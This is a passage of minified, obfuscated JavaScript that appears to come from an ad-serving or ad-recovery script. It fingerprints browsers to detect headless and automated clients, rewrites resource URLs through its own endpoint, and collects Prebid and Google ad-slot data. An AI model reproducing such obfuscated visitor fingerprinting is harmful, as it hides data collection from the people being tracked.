0x0===C2[id(0x887)]&&(/PhantomJS/i[id(0x5fe)](C2[id(0xaa2)])?fi:/Headless/i[id(0x5fe)](C2[id(0xaa2)])?fs:/Electron/i[id(0x5fe)](C2[id(0xaa2)])?fV:/slimerjs/i[id(0x5fe)](C2[id(0xaa2)])?fr:void 0x0);},'detectWebDriver':function(C1){const ik=c9;var C2=C1[ik(0xa0d)];if(0x0===C2[ik(0x887)]&&C2[ik(0xaa2)])return fs;},'detectWebGL':function(C1){const it=c9;var C2=C1[it(0x4bb)];if(0x0===C2[it(0x887)]){var C3=C2[it(0xaa2)],C4=C3[it(0xe33)],C5=C3[it(0xec6)];if(it(0x85b)==C4&&it(0xb07)==C5)return fs;}},'detectWindowExternal':function(C1){const iu=c9;var C2=C1[iu(0x792)];return 0x0===C2[iu(0x887)]&&(/Sequentum/i[iu(0x5fe)](C2[iu(0xaa2)])?iu(0xe52):void 0x0);},'detectWindowSize':function(C1){const iM=c9;var C2=C1[iM(0x622)],C3=C1[iM(0xdc4)];if(0x0!==C2[iM(0x887)]||0x0!==C3[iM(0x887)])return!0x1;var C4=C2[iM(0xaa2)],C5=C4[iM(0xe8)],C6=C4[iM(0xef1)];return C3[iM(0xaa2)]&&0x0===C5&&0x0===C6?fs:void 0x0;},'detectMimeTypesConsistent':function(C1){const iE=c9;var C2=C1[iE(0x3ae)];if(0x0===C2[iE(0x887)]&&!C2[iE(0xaa2)])return fD;},'detectProductSub':function(C1){const iB=c9;var C2=C1[iB(0x674)],C3=C1[iB(0xa4d)];return 0x0===C2[iB(0x887)]&&0x0===C3[iB(0x887)]&&(iB(0xbf5)!==C3[iB(0xaa2)]&&iB(0x834)!==C3[iB(0xaa2)]&&iB(0x41f)!==C3[iB(0xaa2)]&&iB(0xf76)!==C3[iB(0xaa2)]||iB(0x4ba)===C2[iB(0xaa2)]?void 0x0:fD);},'detectDistinctiveProperties':function(C1){const iR=c9;var C2=C1[iR(0x6ea)];if(0x0!==C2[iR(0x887)])return!0x1;var C3,C4=C2[iR(0xaa2)];for(C3 in C4)if(C4[C3])return C3;}};function fF(){const iF=c9;var C1,C2,C3=window,C4=navigator;return fB([iF(0xec1)in C4,iF(0x9a6)in C4,0x0===C4[iF(0xe33)][iF(0x9ce)](iF(0x91)),iF(0x5d5)in C3,iF(0x48d)in C3,iF(0x6da)in C3,iF(0x958)in C3])>=0x5?iF(0x702):fB([iF(0x839)in C3,iF(0x196)in C3,iF(0x458)in C3,0x0===C4[iF(0xe33)][iF(0x9ce)](iF(0xecd)),iF(0x506)in C4,iF(0x919)in C3])>=0x4?iF(0x6b7):fB([iF(0xd87)in navigator,iF(0x719)in(null!==(C2=null===(C1=document[iF(0x46e)])||void 0x0===C1?void 0x0:C1[iF(0x4a6)])&&void 0x0!==C2?C2:{}),iF(0xbb6)in C3,iF(0xed5)in C3,iF(0xead)in C3,iF(0x97b)in C3])>=0x4?iF(0x362):iF(0xd1c);}var fG={'android':function(){const iG=c9;var C1=fF(),C2=iG(0x702)===C1,C3=iG(0x362)===C1;if(!C2&&!C3)return!0x1;var C4=window;return fB([iG(0x5eb)in C4,iG(0x934)in C4,C2&&!(iG(0xc8a)in C4),C3&&/android/i[iG(0x5fe)](navigator[iG(0x79d)])])>=0x2;},'browserKind':function(){const ip=c9;var C1,C2=null===(C1=navigator[ip(0x3e4)])||void 0x0===C1?void 0x0:C1[ip(0x445)]();return fu(C2,ip(0x954))?ip(0x6cc):fu(C2,ip(0xc15))||fu(C2,ip(0xd03))?ip(0xe13):fu(C2,ip(0xf76))?ip(0xf76):fu(C2,ip(0x4f9))?ip(0x4f9):fu(C2,ip(0x41f))||fu(C2,ip(0x328))?ip(0x41f):fu(C2,ip(0xbf5))?ip(0xbf5):fu(C2,ip(0x834))?ip(0x834):ip(0xd1c);},'browserEngineKind':fF,'documentFocus':function(){const iq=c9;return void 0x0!==document[iq(0x14d)]&&document[iq(0x14d)]();},'userAgent':function(){const iQ=c9;return navigator[iQ(0x3e4)];},'appVersion':function(){const ia=c9;var C1=navigator[ia(0x79d)];if(null==C1)throw new fw(-0x1,ia(0x107));return C1;},'rtt':function(){const iH=c9;if(void 0x0===navigator[iH(0x711)])throw new fw(-0x1,iH(0x6c7));if(void 0x0===navigator[iH(0x711)][iH(0xe4a)])throw new fw(-0x1,iH(0x878));return navigator[iH(0x711)][iH(0xe4a)];},'windowSize':function(){const iL=c9;return{'outerWidth':window[iL(0xe8)],'outerHeight':window[iL(0xef1)],'innerWidth':window[iL(0xd32)],'innerHeight':window[iL(0xb7e)]};},'pluginsLength':function(){const iN=c9;if(void 0x0===navigator[iN(0x97e)])throw new fw(-0x1,iN(0x8cc));if(void 0x0===navigator[iN(0x97e)][iN(0x786)])throw new fw(-0x3,iN(0xa1a));return navigator[iN(0x97e)][iN(0x786)];},'pluginsArray':function(){const iW=c9;if(void 0x0===navigator[iW(0x97e)])throw new fw(-0x1,iW(0x8cc));if(void 0x0===window[iW(0x9b4)])throw new fw(-0x1,iW(0x75a));return navigator[iW(0x97e)]instanceof PluginArray;},'errorTrace':function(){const iz=c9;try{null[0x0]();}catch(C1){if(C1 instanceof Error&&null!=C1[iz(0x86e)])return C1[iz(0x86e)][iz(0x801)]();}throw new fw(-0x3,iz(0x8d6));},'productSub':function(){const g0=c9;var C1=navigator[g0(0x674)];if(void 0x0===C1)throw new fw(-0x1,g0(0x2af));return C1;},'windowExternal':function(){const g1=c9;if(void 0x0===window[g1(0xf88)])throw new fw(-0x1,g1(0x4fd));var C1=window[g1(0xf88)];if(g1(0x1d9)!=typeof C1[g1(0x801)])throw new fw(-0x2,g1(0xe92));return C1[g1(0x801)]();},'mimeTypesConsistent':function(){const g2=c9;if(void 0x0===navigator[g2(0x649)])throw new fw(-0x1,g2(0x214));for(var C1=navigator[g2(0x649)],C2=Object[g2(0x8d)](C1)===MimeTypeArray[g2(0xc3d)],C3=0x0;C3<C1[g2(0x786)];C3++)C2&&(C2=Object[g2(0x8d)](C1[C3])===MimeType[g2(0xc3d)]);return C2;},'evalLength':function(){const g3=c9;return eval[g3(0x801)]()[g3(0x786)];},'webGL':function(){const g4=c9;var C1=document[g4(0xd69)](g4(0x758));if(g4(0x1d9)!=typeof C1[g4(0x152)])throw new fw(-0x2,g4(0xf3d));var C2=C1[g4(0x152)](g4(0xc48));if(null===C2)throw new fw(-0x4,g4(0xdf9));if(g4(0x1d9)!=typeof C2[g4(0x844)])throw new fw(-0x2,g4(0x59b));return{'vendor':C2[g4(0x844)](C2[g4(0xc2)]),'renderer':C2[g4(0x844)](C2[g4(0xc02)])};},'webDriver':function(){const g5=c9;if(null==navigator[g5(0x833)])throw new fw(-0x1,g5(0xb8a));return navigator[g5(0x833)];},'languages':function(){const g6=c9;var C1,C2=navigator,C3=[],C4=C2[g6(0x77f)]||C2[g6(0xeb1)]||C2[g6(0xd79)]||C2[g6(0xe1b)];if(void 0x0!==C4&&C3[g6(0x81a)]([C4]),Array[g6(0xbff)](C2[g6(0x1f3)]))g6(0x702)===fF()&&fB([!(g6(0x5bd)in(C1=window)),g6(0x4b7)in C1,''+C1[g6(0x6c5)]==g6(0xdb7),''+C1[g6(0xac6)]==g6(0x460)])>=0x3||C3[g6(0x81a)](C2[g6(0x1f3)]);else{if(g6(0x2cb)==typeof C2[g6(0x1f3)]){var C5=C2[g6(0x1f3)];C5&&C3[g6(0x81a)](C5[g6(0x3af)](','));}}return C3;},'notificationPermissions':function(){return fA(this,void 0x0,void 0x0,function(){var C1,C2;return fU(this,function(C3){const g7=a2X;switch(C3[g7(0xd1d)]){case 0x0:if(void 0x0===window[g7(0xb5)])throw new fw(-0x1,g7(0xaf6));if(void 0x0===navigator[g7(0x615)])throw new fw(-0x1,g7(0x345));if(g7(0x1d9)!=typeof(C1=navigator[g7(0x615)])[g7(0xb0c)])throw new fw(-0x2,g7(0x523));C3[g7(0xd1d)]=0x1;case 0x1:return C3[g7(0xe66)][g7(0x81a)]([0x1,0x3,,0x4]),[0x4,C1[g7(0xb0c)]({'name':g7(0x15e)})];case 0x2:return C2=C3[g7(0xc6b)](),[0x2,g7(0x3bd)===window[g7(0xb5)][g7(0x301)]&&g7(0x7e8)===C2[g7(0x887)]];case 0x3:throw C3[g7(0xc6b)](),new fw(-0x3,g7(0x10a));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const g8=c9;if(void 0x0===document[g8(0x46e)])throw new fw(-0x1,g8(0x242));var C1=document[g8(0x46e)];if(g8(0x1d9)!=typeof C1[g8(0x197)])throw new fw(-0x2,g8(0x4ca));return C1[g8(0x197)]();},'functionBind':function(){const g9=c9;if(void 0x0===Function[g9(0xc3d)][g9(0x249)])throw new fw(-0x2,g9(0xa77));return Function[g9(0xc3d)][g9(0x249)][g9(0x801)]();},'process':function(){const gZ=c9;var C1=window[gZ(0x61f)],C2=gZ(0xbd4);if(void 0x0===C1)throw new fw(-0x1,''[gZ(0x101)](C2,gZ(0x47c)));if(C1&&gZ(0x2db)!=typeof C1)throw new fw(-0x3,''[gZ(0x101)](C2,gZ(0xe60)));return C1;},'distinctiveProps':function(){const gX=c9;var C1,C2,C3=((C1={})[gX(0x575)]={'window':[gX(0x575)]},C1[gX(0xeb7)]={'window':[gX(0xe9)]},C1[gX(0xb1c)]={'window':[gX(0xd6b)]},C1[gX(0x2ac)]={'window':[gX(0x8e8)]},C1[gX(0x6f2)]={'window':[gX(0xc62)]},C1[gX(0x2a0)]={'window':[gX(0x2a0)]},C1[gX(0x9a2)]={'window':[gX(0x282),gX(0xadc)]},C1[gX(0x5d7)]={'window':[gX(0x6c8)]},C1[fi]={'window':[gX(0xcea),gX(0xbda)]},C1[gX(0xc88)]={'window':[gX(0xb67)]},C1[fg]={'window':[gX(0xbe9),gX(0x8d4),gX(0x762),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[gX(0x29a),gX(0xf39),gX(0x9f8)]},C1[gX(0xc9)]={'window':[gX(0x4dd)]},C1[gX(0x833)]={'window':[gX(0x833),gX(0x16c),gX(0xd50),gX(0x36a),gX(0x2e7),gX(0x25b),gX(0x444)],'document':[gX(0xd4d),gX(0x904),gX(0x553),gX(0x70f),gX(0x55d),gX(0x41c),gX(0x4ac),gX(0xd4d),gX(0x27c),gX(0xa75),gX(0x8e7),gX(0x4f7),gX(0x819),gX(0x3ec)]},C1[fs]={'window':[gX(0xae2),gX(0xdea)]},C1),C4={},C5=fM(window),C6=[];for(C2 in(void 0x0!==window[gX(0x773)]&&(C6=fM(window[gX(0x773)])),C3)){var C7=C3[C2];if(void 0x0!==C7){var C8=void 0x0!==C7[gX(0x218)]&&fE[gX(0x518)](void 0x0,fS([C5],C7[gX(0x218)],!0x1)),C9=!(void 0x0===C7[gX(0x773)]||!C6[gX(0x786)])&&fE[gX(0x518)](void 0x0,fS([C6],C7[gX(0x773)],!0x1));C4[C2]=C8||C9;}}return C4;}},fp=(function(){const gC=c9;function C1(){const gf=a2X;this[gf(0x3d1)]=void 0x0,this[gf(0x744)]=void 0x0;}return C1[gC(0xc3d)][gC(0x767)]=function(){const gy=gC;return this[gy(0x3d1)];},C1[gC(0xc3d)][gC(0x806)]=function(){const gY=gC;return this[gY(0x744)];},C1[gC(0xc3d)][gC(0xeaf)]=function(){const gJ=gC;if(void 0x0===this[gJ(0x3d1)])throw new Error(gJ(0xaa4));var C2=function(C5,C6){const gP=gJ;var C7={},C8={'bot':!0x1};for(var C9 in C6){var CZ=(0x0,C6[C9])(C5),CX={'bot':!0x1};gP(0x2cb)==typeof CZ?CX={'bot':!0x0,'botKind':CZ}:CZ&&(CX={'bot':!0x0,'botKind':fD}),C7[C9]=CX,CX[gP(0xcb8)]&&(C8=CX);}return[C7,C8];}(this[gJ(0x3d1)],fR),C3=C2[0x0],C4=C2[0x1];return this[gJ(0x744)]=C3,C4;},C1[gC(0xc3d)][gC(0xb93)]=function(){return fA(this,void 0x0,void 0x0,function(){var C2;return fU(this,function(C3){const go=a2X;switch(C3[go(0xd1d)]){case 0x0:return C2=this,[0x4,fd(fG)];case 0x1:return C2[go(0x3d1)]=C3[go(0xc6b)](),[0x2,this[go(0x3d1)]];}});});},C1;}());const fq=async()=>{const gm=c9;try{if(C1=navigator[gm(0x3e4)],Boolean(C1)&&function(){const gl=gm;if(fc instanceof RegExp)return fc;try{fc=new RegExp(gl(0xa42),'i');}catch(C2){fc=fT;}return fc;}()[gm(0x5fe)](C1))return Z7['A'][gm(0x169)](gm(0x65a)[gm(0x101)](navigator[gm(0x3e4)])),!0x0;try{const C2=function(C5){const gI=gm;var C6=(void 0x0===C5?{}:C5)[gI(0xcf)],C7=void 0x0===C6||C6;return fA(this,void 0x0,void 0x0,function(){var C8;return fU(this,function(C9){const gO=a2X;switch(C9[gO(0xd1d)]){case 0x0:return C7&&(function(){const gx=gO;if(!(window[gx(0xe04)]||Math[gx(0x9e3)]()>=0.001))try{var CZ=new XMLHttpRequest();CZ[gx(0xe4e)](gx(0xdfe),gx(0x7fa)[gx(0x101)](gx(0xe6a),gx(0xc91)),!0x0),CZ[gx(0xdfa)]();}catch(CX){console[gx(0x14e)](CX);}}()),[0x4,(C8=new fp())[gO(0xb93)]()];case 0x1:return C9[gO(0xc6b)](),[0x2,C8];}});});}({'monitoring':!0x1})[gm(0xc82)](C5=>C5[gm(0xeaf)]()),C3=(0x0,Z8['c'])((C5,C6)=>setTimeout(()=>C6(new Error(gm(0x511))),0x64)),C4=await Promise[gm(0x555)]([C2,C3]);if(C4&&C4[gm(0xcb8)])return Z7['A'][gm(0x169)](gm(0xf30)[gm(0x101)](C4[gm(0x2cc)])),!0x0;}catch(C5){return Z7['A'][gm(0x169)](gm(0x1ca),C5),!0x1;}}catch(C6){return Z7['A'][gm(0x169)](gm(0xc98),C6),Z7['A'][gm(0x14e)](C6,gm(0xa73)),!0x1;}var C1;return!!navigator[gm(0x3e4)][gm(0xaf5)](gm(0xe4d));};async function fQ(C1){const gh=c9,C2=await fetch((0x0,Z3['Wq'])({'protectUrlContext':C1,'url':''[gh(0x101)](Z0['A'][gh(0x34e)],gh(0xd7e)),'endpoint':Z0['A'][gh(0x34e)]}));return await C2[gh(0xc4d)]();}var fa=f(0x10b1);function fH(C1){const gj=c9;if(Array[gj(0xbff)](C1)){const C2=C1[gj(0x417)](fH);return C2[gj(0x786)]>0x0&&gj(0x2cb)==typeof C2[0x0]?C2[gj(0xcb7)]((C3,C4)=>String(C3)[gj(0xc0c)](String(C4),void 0x0,{'numeric':!0x0,'sensitivity':gj(0xe81)})):C2;}if(C1&&gj(0x2db)==typeof C1&&null!==C1){const C3=Object[gj(0x8da)](C1)[gj(0xcb7)](),C4={};for(const C5 of C3)C4[C5]=fH(C1[C5]);return C4;}return C1;}var fL=f(0x10be);window[c9(0xd3b)]=!0x1,window[c9(0xd3b)]=!0x0;var fN=f(0x1c09),fW=f(0xe8e);window[c9(0xd3b)]=!0x1,window[c9(0xd3b)]=!0x0;const fz={'version':c9(0xa44),'originalHostname':window[c9(0x21e)][c9(0x570)],'configIndex':0x0};(C1=>{const ge=c9;var C2,C3;if(fb['A'][ge(0xb93)](),!0x1!==(0x0,fL['aX'])())try{!(function(){const gK=ge,C6=gK(0xd93)[gK(0x101)](gK(0x552),gK(0x471)),C7=document[gK(0xd69)](gK(0x456));C7[gK(0xf3f)]=C6,document[gK(0x58e)][gK(0x69c)](C7);}());}catch(C6){}Zj['A'][ge(0xb93)](window);const C4=null===(C2=document[ge(0xd7f)])||void 0x0===C2?void 0x0:C2[ge(0x186)](ge(0xe93));if(C4)window[ge(0xab6)]('r_'+C4,'*');else{var C5;const C7=null===(C5=document[ge(0xd7f)])||void 0x0===C5?void 0x0:C5[ge(0x186)](ge(0x44a));C7&&window[ge(0xab6)](C7,'*');}if(null===(C3=document[ge(0xd7f)])||void 0x0===C3||C3[ge(0x5f2)](),(function(){const gc=ge;let C8=arguments[gc(0x786)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var C9;if(gc(0x2d3)===location[gc(0xe3f)]&&(location[gc(0xe3f)]='',Z1['A'][gc(0x29c)](gc(0x3f9),null!==(C9=prompt())&&void 0x0!==C9?C9:'',!0x1)),null===document[gc(0xd7f)])return!0x1;const CZ=function(CX,Cf,CC){const gb=gc;let Cy=arguments[gb(0x786)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const CY=(CJ=CC)?new URL(CJ[gb(0x732)](gb(0x1f5))?CJ:gb(0x20b)[gb(0x101)](CJ)):null;var CJ;if(!CY)return null;const CP=function(Cm,Cl){const gT=gb;let CI=Cl[gT(0x186)](gT(0xa0f))||Cl[gT(0x186)](gT(0xc99));if(null===CI)throw new Error(gT(0x2ec));return CI=CI[gT(0x732)]('//')?Cm[gT(0x1dc)]+CI:CI,new URL(CI,Cm[gT(0x8b)]);}(CX,Cf);if(CP[gb(0x570)]===CY[gb(0x570)]&&CP[gb(0xaf)]===CY[gb(0xaf)])return null;CP[gb(0x8e0)]=CY[gb(0x8e0)],CP[gb(0x1dc)]=/localhost|127.0.0.1/[gb(0x5fe)](CY[gb(0x8e0)])?gb(0x989):gb(0x8b9),CY[gb(0xaf)]&&(CP[gb(0xaf)]=CY[gb(0xaf)]),Object[gb(0xa26)](Cy)[gb(0x484)](Cm=>{const gv=gb;let [Cl,CI]=Cm;CP[gv(0x3de)][gv(0x29c)](Cl,CI);});const Co=(0x0,XH['R0'])(Cf);return Co[gb(0xcda)](gb(0xc99),CP[gb(0x8b)]),Co;}(location,document[gc(0xd7f)],Z1['A'][gc(0xdfe)](gc(0x3f9),!0x1),C8);return!!CZ&&(document[gc(0xd7f)][gc(0xd54)]?(0x0,XH['WH'])(CZ,document[gc(0xd7f)]):(0x0,XH['qj'])(CZ),document[gc(0xd7f)][gc(0x5f2)](),console[gc(0xa9e)](gc(0xeea)),!0x0);}({'essential':''})))throw new Error(ge(0xdc9));try{window[ge(0xf65)](new CustomEvent(ge(0x1e4)));}catch(C8){}return fK[ge(0xbd2)](ge(0xe93))?(window[ge(0x5b5)]=Z0['A'][ge(0x89d)],(C9=>{const gA=ge;window[gA(0x8cd)](gA(0x489),CZ=>{const gn=gA;CZ[gn(0xb37)]&&gn(0x6f3)===CZ[gn(0xb37)][gn(0x209)]&&Xp(C9,CZ[gn(0xb37)][gn(0xa7b)],CZ[gn(0xb37)][gn(0x655)]);});})(C1),Z7['A'][ge(0x742)](C1),Z7['A'][ge(0x169)](ge(0x89d),Z0['A'][ge(0x89d)]),Z7['A'][ge(0x169)](ge(0xe20),Z0['A'][ge(0x913)]),Z7['A'][ge(0x169)](ge(0x21e),window[ge(0x21e)][ge(0x8b)]),Z7['A'][ge(0x169)](ge(0xcd5),window[ge(0xe6c)][ge(0x3e4)]),Z7['A'][ge(0x169)](ge(0xa4c),Xk()),Z7['A'][ge(0x169)](ge(0x727),Z6['A'][ge(0xdc)]()[ge(0x801)]()),Z0['A'][ge(0x169)]||ge(0x67d)===Z1['A'][ge(0xdfe)](ge(0xd6e),!0x1)?((0x0,Za['z'])((0x0,XP['i7'])(ge(0xb44))),window[ge(0xeca)]=Z2['md'],window[ge(0x61b)]=Z2['ks'],window[ge(0x478)]=Z2['_'],window[ge(0xb34)]=C9=>(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':C9,'kind':Z3['MN'][ge(0x6a5)],'endpoint':Z0['A'][ge(0x34e)]}),window[ge(0xee8)]=Z3['sH'],window[ge(0x4e5)]=Z3['EW'],window[ge(0xbb0)]=C9=>X1({'_window':window,'protectUrlContext':C1,'html':C9}),window[ge(0x9d0)]=C9=>(0x0,Zd['dv'])({'protectUrlContext':C1,'stylesheet':C9})):(0x0,Za['z'])((0x0,XP['i7'])()),!0x0):(console[ge(0xa9e)](ge(0xbfe)),!0x1);})(fz)&&(async C1=>{const gU=c9;try{var C2,C3,C4,C5;if(null!==(C3=(C2=window)[gU(0x9aa)])&&void 0x0!==C3||(C2[gU(0x9aa)]={}),window[gU(0x9aa)][gU(0xac0)]=!0x0,window[gU(0x9aa)][gU(0x7bf)]=function(){const gS=gU;var CX,Cf,CC,Cy,CY,CJ,CP,Co,Cm,Cl,CI,CO,Cx,Ch,Cj,CK,Cc;let Cb=arguments[gS(0x786)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const CT=JSON[gS(0x808)](fH({'a_summary':{'gpt':{'paths':null===(CX=window[gS(0x5ef)])||void 0x0===CX||null===(CX=CX[gS(0x330)]())||void 0x0===CX||null===(CX=CX[gS(0x9a7)]())||void 0x0===CX?void 0x0:CX[gS(0x417)](CU=>CU[gS(0x3ad)]())}},'prebid':{'config':null===(Cf=window[gS(0x2eb)])||void 0x0===Cf||null===(CC=Cf[gS(0xd9b)])||void 0x0===CC?void 0x0:CC[gS(0xf81)](Cf),'userIds':null===(Cy=window[gS(0x2eb)])||void 0x0===Cy||null===(CY=Cy[gS(0xcce)])||void 0x0===CY?void 0x0:CY[gS(0xf81)](Cy),'adUnits':null===(CJ=window[gS(0x2eb)])||void 0x0===CJ?void 0x0:CJ[gS(0x73c)],'installedModules':null===(CP=window[gS(0x2eb)])||void 0x0===CP?void 0x0:CP[gS(0x937)],'consentMetadata':null===(Co=window[gS(0x2eb)])||void 0x0===Co||null===(Cm=Co[gS(0xe2a)])||void 0x0===Cm?void 0x0:Cm[gS(0xf81)](Co)},'prebid_detail':Cb?{'bidResponses':null===(Cl=window[gS(0x2eb)])||void 0x0===Cl||null===(CI=Cl[gS(0x944)])||void 0x0===CI?void 0x0:CI[gS(0xf81)](Cl),'events':null===(CO=window[gS(0x2eb)])||void 0x0===CO||null===(Cx=CO[gS(0xea6)])||void 0x0===Cx?void 0x0:Cx[gS(0xf81)](CO)}:void 0x0,'gpt':{'config':null===(Ch=window[gS(0x5ef)])||void 0x0===Ch||null===(Cj=Ch[gS(0xd9b)])||void 0x0===Cj?void 0x0:Cj[gS(0xf81)](Ch),'pubads':{'slots':null===(CK=window[gS(0x5ef)])||void 0x0===CK||null===(CK=CK[gS(0x330)]())||void 0x0===CK||null===(CK=CK[gS(0x9a7)]())||void 0x0===CK?void 0x0:CK[gS(0x417)](CU=>({'adUnitPath':CU[gS(0x3ad)](),'attributeKeys':CU[gS(0x100)](),'categoryExclusions':CU[gS(0x127)](),'clickUrl':CU[gS(0x1e8)](),'slotId':CU[gS(0x58a)](),'sizes':CU[gS(0xa53)](),'outOfPage':CU[gS(0x974)](),'services':CU[gS(0x2f3)]()[gS(0x417)](CS=>({'name':CS[gS(0xf18)]()})),'targeting':Object[gS(0xce2)](CU[gS(0xa76)]()[gS(0x417)](CS=>[CS,CU[gS(0x74)](CS)]))})),'targeting':Object[gS(0xce2)](null===(Cc=window[gS(0x5ef)])||void 0x0===Cc||null===(Cc=Cc[gS(0x330)]())||void 0x0===Cc||null===(Cc=Cc[gS(0xa76)]())||void 0x0===Cc?void 0x0:Cc[gS(0x417)](CU=>{const gV=gS;var CS;return[CU,null===(CS=window[gV(0x5ef)])||void 0x0===CS||null===(CS=CS[gV(0x330)]())||void 0x0===CS?void 0x0:CS[gV(0x74)](CU)];}))}}})),Cv=function(CU){const gi=gS,CS=new TextEncoder()[gi(0x650)](CU);let CV='';for(let Ci=0x0;Ci<CS[gi(0x786)];Ci++)CV+=String[gi(0xe43)](CS[Ci]);return btoa(CV);}(CT);try{var CA,Cn;null===(CA=(Cn=window)[gS(0x1ac)])||void 0x0===CA||CA[gS(0xf81)](Cn,Cv);}catch(CU){}return Cv;},XQ(0.01),await((async()=>{const gg=gU,CX=fq(),Cf=Z1['A'][gg(0xdfe)](gg(0x37b));return Cf?Boolean(Cf):await CX;})())&&!fh(location[gU(0x8b)])&&!Z0['A'][gU(0x169)]&&gU(0x67d)!==Z1['A'][gU(0xdfe)](gU(0xd6e),!0x1))return XR(C1,new Map([[gU(0xe77),gU(0xe3c)]])),void Z7['A'][gU(0x169)](gU(0x376));try{ZJ();}catch(CX){Z7['A'][gU(0x169)](gU(0x9c4)[gU(0x101)](CX)),(0x0,ZX['Pf'])(CX,new URL(Z0['A'][gU(0x34e)])[gU(0x570)],async Cf=>await Z7['A'][gU(0xbbf)](gU(0xad5),Cf));}const C6=(0x0,fa['i'])();if(!C6)return void Z7['A'][gU(0x169)](gU(0x2fb));XQ(C6[gU(0xe1c)]),Z7['A'][gU(0x169)](gU(0x68f),C6);const C7=(window[gU(0x21e)][gU(0x4fe)]+window[gU(0x21e)][gU(0xe3f)])[gU(0xaf5)](gU(0x504))||gU(0x67d)===Z1['A'][gU(0xdfe)](gU(0x504),!0x1);if(!C6)return Z7['A'][gU(0x169)](gU(0x7f7));if(null!==(C4=null==C6?void 0x0:C6[gU(0x47a)])&&void 0x0!==C4&&!C4&&window[gU(0xf4d)]!==window[gU(0x78a)])return Z7['A'][gU(0x169)](gU(0xdb9));if(!C6[gU(0xd38)]&&!Z0['A'][gU(0x169)]&&gU(0x67d)!==Z1['A'][gU(0xdfe)](gU(0xd6e),!0x1)&&!C7)return Z7['A'][gU(0x169)](gU(0x64c));Z1['A'][gU(0xbcf)](!!C6[gU(0xada)]),(0x0,fj['Nq'])();const [C8,C9]=null!=C6&&C6[gU(0xe5d)]||C7?[!0x0,!0x0]:await Promise[gU(0xa22)]([(0x0,Xb['H4'])(),(0x0,Xb['jy'])(C6[gU(0x861)])]);if(window[gU(0x9aa)][gU(0xdbb)]=C8,(0x0,fj['B3'])(),Z7['A'][gU(0x169)](gU(0x2f2),C8),Z7['A'][gU(0x169)](gU(0xc55),C9),C6[gU(0x36e)]){const Cf=await async function(CC){const gr=gU;try{const Cy=Z1['A'][gr(0xdfe)](gr(0xf60));if(Cy)try{const CJ=JSON[gr(0x412)](Cy);if(CJ[gr(0x3fc)]&&CJ[gr(0x3fc)]+0x5265c00>Date[gr(0xbe)]())return fQ(CC)[gr(0xc82)](CP=>{const gs=gr;CP&&Z1['A'][gs(0x29c)](gs(0xf60),JSON[gs(0x808)]({...CP,'cachedAt':Date[gs(0xbe)]()}));}),CJ;}catch(CP){}const CY=await fQ(CC);return CY&&Z1['A'][gr(0x29c)](gr(0xf60),JSON[gr(0x808)]({...CY,'cachedAt':Date[gr(0xbe)]()})),CY;}catch(Co){return Z7['A'][gr(0x14e)](gr(0xc8e),Co),{'ivt':!0x1,'reason':gr(0x14e)};}}(C1);if(Cf[gU(0xf60)])return XR(C1,new Map([[gU(0xe77),Cf[gU(0xe9c)]],[gU(0x1bd),C8[gU(0x801)]()]])),void Z7['A'][gU(0x169)](gU(0x8e2));}function CZ(){const gD=gU;try{const CC=window[gD(0x5ef)];return!!CC&&gD(0x4fa)===CC[gD(0x75)][gD(0x801)]();}catch(Cy){return!0x1;}}if(XE(C1,C8,C8&&C9,null!==(C5=C6[gU(0xb98)])&&void 0x0!==C5&&C5),Z6['A'][gU(0x690)]()&&setTimeout(()=>{CZ()&&((CC,Cy)=>{const gw=a2X;XF(CC,gw(0x3fd),new Map([[gw(0xe26),Z0['A'][gw(0x913)]],[gw(0x1bd),Cy[gw(0x801)]()]]));})(C1,C8);},0x41b),!(0x0,Xm['Gb'])(C6[gU(0x91f)])&&!fh(location[gU(0x8b)]))return void Z7['A'][gU(0x169)](gU(0xb81));if(C6[gU(0x624)]&&(0x0,Xm['oi'])(C6[gU(0x624)]))return(CC=>{const gd=gU;XF(CC,gd(0x273),new Map([[gd(0xe26),Z0['A'][gd(0x913)]]]));})(C1),void Z7['A'][gU(0x169)](gU(0x7b8));try{await(async(CC,Cy,CY,CJ)=>{const gk=gU;try{var CP,Co;if(!(0x0,Z3['Gy'])(CC))return void Z7['A'][gk(0x169)](gk(0x9a5));if((0x0,Z5['C8'])(CC,Z0['A'][gk(0x34e)]),!CY)return Z7['A'][gk(0x169)](gk(0xce4)),[gk(0x492),gk(0xe5e),gk(0xaf9),gk(0xcd9)][gk(0xda0)](Cc=>location[gk(0x570)][gk(0xaf5)](Cc))&&(gk(0x67d)===Z1['A'][gk(0xdfe)](gk(0xd6e),!0x1)||Z0['A'][gk(0x169)]||Math[gk(0x9e3)]()<0.05)&&setTimeout(()=>ZU(CC,!0x1),0x64),void(XD&&[][gk(0xda0)](Cc=>location[gk(0x8e0)][gk(0x451)](Cc))&&function(Cc){const gt=gk,Cb=new Set();window[gt(0x224)](()=>{const gu=gt;window[gu(0x5ef)]&&window[gu(0x5ef)][gu(0xf68)]&&window[gu(0x5ef)][gu(0xf68)][gu(0x81a)](()=>{const gM=gu;window[gM(0x5ef)][gM(0x330)]()[gM(0x9a7)]()[gM(0x417)](CT=>function(Cv){const gE=gM;var CA,Cn;const CU=null===(CA=Cv[gE(0x58a)]())||void 0x0===CA?void 0x0:CA[gE(0x513)](),CS=Cv[gE(0x3ad)](),CV=Cv[gE(0x9d4)](),Ci=null===(Cn=Cv[gE(0xa53)]())||void 0x0===Cn?void 0x0:Cn[gE(0x417)](Cs=>[Cs[gE(0x4b4)],Cs[gE(0xef4)]]),Cg=document[gE(0xcc4)](CV);if(!Cg)return null;const Cr=function(Cs){const gB=gE;let CD='#'+Cs['id'],Cw=Cs[gB(0x333)];for(;Cw;){var Cd;const Ck=Cw[gB(0x275)][gB(0x445)](),Cu=Cw[gB(0x186)]('id'),CM=null===(Cd=Cw[gB(0x186)](gB(0x822)))||void 0x0===Cd?void 0x0:Cd[gB(0x3af)]('\x20');CD=Cu?Ck+'#'+Cu+gB(0x6fa)+CD:CM?Ck+'.'+CM[gB(0xd70)]('.')+gB(0x6fa)+CD:Ck+gB(0x6fa)+CD,Cw=Cw[gB(0x333)];}return 